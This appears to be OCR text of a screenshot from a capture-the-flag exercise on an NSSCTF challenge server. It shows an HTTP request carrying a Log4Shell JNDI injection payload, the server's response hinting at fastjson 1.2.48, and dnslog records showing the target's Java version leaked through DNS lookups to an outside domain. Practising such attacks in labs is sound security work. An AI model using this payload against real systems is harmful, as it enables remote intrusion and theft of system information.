 Request
数据包扫描
热加载
构造请求
1 GET /{{urlenc(${jndi:ldap://${sys:java.version}.lenlqi.dnslog.cn})}}
HTTP/1.1
2 Host: node5.anna.nssctf.cn:28562
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
8
9
Responses
41bytes / 589ms
详情
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jan 2024 13:47:22 GMT
3 Content-Length: 41
4
5 I will log your uri. hint:fastjson 1.2.48
远端地址:118.195.175.220:28562;
响应时间:589ms; 总耗时:704ms;
URL:http://node5.anna.nssctf.cn:2
8...
DNS Query Record IP Address Created Time
1.8.0_222.lenlqi.dnslog.cn 1.116.240.69 2024-01-17 21:47:22
1.8.0_222.lenlqi.dnslog.cn 42.192.196.165 2024-01-17 21:47:22
1.8.0_222.lenlqi.dnslog.cn 42.192.197.192 2024-01-17 21:47:22
_.8.0_222.lenlqi.dnslog.cn 42.192.197.192 2024-01-17 21:47:22
_.0_222.lenlqi.dnslog.cn 42.192.197.192 2024-01-17 21:47:22
_.lenlqi.dnslog.cn 42.192.197.192 2024-01-17 21:47:22